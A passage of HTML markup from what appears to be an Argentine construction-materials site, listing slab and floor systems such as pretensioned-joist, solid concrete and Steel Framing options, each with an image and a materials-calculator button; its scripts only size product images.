                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cubierta de viguetas pretensadas y bovedillas a elección para sobrecarga pesada de uso recreativo (300kg/m²) hasta 6.4 metros de luz. ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15040/s/cubierta-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-pesada/category/105/">
                                    <span class="product-name-list product-item-link"> Cubierta de viguetas pretensadas y bovedillas para sobrecarga pesada</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-220">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/catalog/product/view/id/15040/s/cubierta-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-pesada/category/105/'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-maciza-de-hormigon-armado.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15505">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/l/clm.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/l/clm.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/l/clm.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cubierta&#x20;maciza&#x20;de&#x20;hormig&#xF3;n&#x20;armado"/></span>
</span>
<style>.product-image-container-15505 {
    width: 280px;
}
.product-image-container-15505 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15505");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15505  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cubierta de losa maciza de hormigón. Ideal para aplicaciones comerciales y residenciales de pequeña o mediana escala que requieran una ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-maciza-de-hormigon-armado.html">
                                    <span class="product-name-list product-item-link"> Cubierta maciza de hormigón armado</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-221">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cubierta-maciza-de-hormigon-armado.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-steel-framing-pendiente-unica.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15503">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/c/s/csf_c2_1.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/c/s/csf_c2_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/c/s/csf_c2_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Cubierta&#x20;Steel&#x20;Framing&#x20;pendiente&#x20;&#xFA;nica"/></span>
</span>
<style>.product-image-container-15503 {
    width: 280px;
}
.product-image-container-15503 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15503");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15503  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Cubierta liviana de Steel Framing con terminación de placas de yeso en su cara inferior y a elección en su cara superior. Habitualmente ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/cubierta-steel-framing-pendiente-unica.html">
                                    <span class="product-name-list product-item-link"> Cubierta Steel Framing pendiente única</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-228">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/cubierta-steel-framing-pendiente-unica.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-casetonado-de-hormigon-armado.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15644">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_casetonado2.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_casetonado2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_casetonado2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Entrepiso&#x20;casetonado&#x20;de&#x20;hormig&#xF3;n&#x20;armado"/></span>
</span>
<style>.product-image-container-15644 {
    width: 280px;
}
.product-image-container-15644 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15644");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15644  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Entrepiso de losa casetonada de hormigón. Ideal para aplicaciones de gran escala que requieran una terminación a la vista, alivianando la ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-casetonado-de-hormigon-armado.html">
                                    <span class="product-name-list product-item-link"> Entrepiso casetonado de hormigón armado</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-216">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/entrepiso-casetonado-de-hormigon-armado.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-de-perfiles-metalicos-ipn.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15657">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/e/m/eme-1.0.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/e/m/eme-1.0.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/e/m/eme-1.0.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Entrepiso&#x20;de&#x20;perfiles&#x20;met&#xE1;licos&#x20;IPN"/></span>
</span>
<style>.product-image-container-15657 {
    width: 280px;
}
.product-image-container-15657 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15657");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15657  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Entrepiso liviano de perfiles doble T con terminación a la vista en la cara inferior. Es uno de los sistemas mas utilizados sobre ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-de-perfiles-metalicos-ipn.html">
                                    <span class="product-name-list product-item-link"> Entrepiso de perfiles metálicos IPN</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-224">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/entrepiso-de-perfiles-metalicos-ipn.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-liviana.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-16034">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_bovedilla_hormigon_liviana.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_bovedilla_hormigon_liviana.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_bovedilla_hormigon_liviana.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Entrepiso&#x20;de&#x20;viguetas&#x20;pretensadas&#x20;y&#x20;bovedillas&#x20;para&#x20;sobrecarga&#x20;liviana"/></span>
</span>
<style>.product-image-container-16034 {
    width: 280px;
}
.product-image-container-16034 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Entrepiso de losa de viguetas pretensadas y bovedillas a elección para sobrecarga liviana (300kg/m²) hasta 7 metros de luz. Ideal para ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-liviana.html">
                                    <span class="product-name-list product-item-link"> Entrepiso de viguetas pretensadas y bovedillas para sobrecarga liviana</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-217-2">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/entrepiso-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-liviana.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-pesada.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15039">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_bovedilla_hormigon_pesada.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_bovedilla_hormigon_pesada.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_bovedilla_hormigon_pesada.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Entrepiso&#x20;de&#x20;viguetas&#x20;pretensadas&#x20;y&#x20;bovedillas&#x20;para&#x20;sobrecarga&#x20;pesada"/></span>
</span>
<style>.product-image-container-15039 {
    width: 280px;
}
.product-image-container-15039 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15039");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15039  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Entrepiso de losa de viguetas pretensadas y bovedillas a elección para sobrecarga pesada (500kg/m²) hasta 5.6 metros de luz. Ideal para ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-pesada.html">
                                    <span class="product-name-list product-item-link"> Entrepiso de viguetas pretensadas y bovedillas para sobrecarga pesada</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-217">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/entrepiso-de-viguetas-pretensadas-y-bovedillas-para-sobrecarga-pesada.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-macizo-de-hormigon-armado.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15504">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_macizo2.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_macizo2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_macizo2.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Entrepiso&#x20;macizo&#x20;de&#x20;hormig&#xF3;n&#x20;armado"/></span>
</span>
<style>.product-image-container-15504 {
    width: 280px;
}
.product-image-container-15504 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15504");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15504  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Entrepiso de losa maciza de hormigón, con contrapiso y carpeta a elección. Ideal para aplicaciones comerciales y residenciales de ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-macizo-de-hormigon-armado.html">
                                    <span class="product-name-list product-item-link"> Entrepiso macizo de hormigón armado</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-218">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/entrepiso-macizo-de-hormigon-armado.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-steel-framing.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15502">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_steel.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_steel.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/e/n/entrepiso_steel.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Entrepiso&#x20;Steel&#x20;Framing"/></span>
</span>
<style>.product-image-container-15502 {
    width: 280px;
}
.product-image-container-15502 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">CÁLCULO DE MATERIALES</span> <span class="attr-manufacturer"></span>
                        </div>
                        <div class="product details product-item-details">
                                                                                        <div class="product short-description">
                                    <span>
                                        Entrepiso liviano de Steel Framing con terminación de placas de yeso en su cara inferior y a elección en su cara superior. Habitualmente ...                                    </span><!--truncate en 140 caracteres-->
                                </div>
                                                                                                                                                <div class="product price-mo">
                                    <!--   MO: <span class="price">$ 0,00</span> m<sup>2</sup> aprox. <a href="https://www.xcons.com.ar//ayuda-constructores-conectados"><i class="fa fa-info"></i></a> -->
                                </div>
                                                                                                                                                                            <div class="product name">
                                <a href="https://www.xcons.com.ar/soluciones-constructivas/entrepiso-steel-framing.html">
                                    <span class="product-name-list product-item-link"> Entrepiso Steel Framing</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="structure">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="EST-225">
                                                                                                                                                                                                                                                                                                            <button onclick="window.location.href='https://www.xcons.com.ar/soluciones-constructivas/entrepiso-steel-framing.html'; return false;" class="sto-button sto-primary sto-md">
                                                            <span class="sto-label">CALCULAR</span>
                                                        </button>
                                                                                                    
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item structure product-structure">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                            <div class="structure-booton">
                                <span class="structure-calculatio">CÁLCULO DE MATERIALES</span>
                            </div>
                                                                                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15678/s/fundacion-de-platea-de-hormigon-armado-para-steel-framing/category/105/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15678">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/p/t/ptea_1.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/p/t/ptea_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/p/t/ptea_1.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
